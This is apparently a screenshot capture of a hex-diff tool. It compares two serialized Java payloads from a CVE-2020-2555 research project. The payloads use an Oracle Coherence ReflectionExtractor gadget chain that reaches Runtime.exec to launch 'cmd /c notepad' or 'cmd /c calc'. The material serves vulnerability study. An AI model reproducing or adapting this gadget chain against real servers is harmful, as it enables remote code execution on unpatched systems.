 122130_notepad.666 <--> 122130_calc.666 - 16 进制比较
新版本可用...
主页 会话 全部 差别 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_notepad.666
今天, 上午11:09:53 1,741 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 07 6E 6F 74 65 70 61 mdt../ct..notepa
000006A0 64 70 74 00 04 65 78 65 63 70 70 76 72 00 11 d pt..execppvr..
000006AF 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BF 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午10:28:47 1,738 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 04 63 61 mdt../ct..c a
0000069C 6C 63 70 74 00 04 65 78 65 63 70 70 76 72 00 11 lcpt..execppvr..
000006AC 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BC 65 00 00 00 00 00 00 00 00 00 00 00 78 70 e...........xp
二进制差异 插入 加载时间: 0.16 秒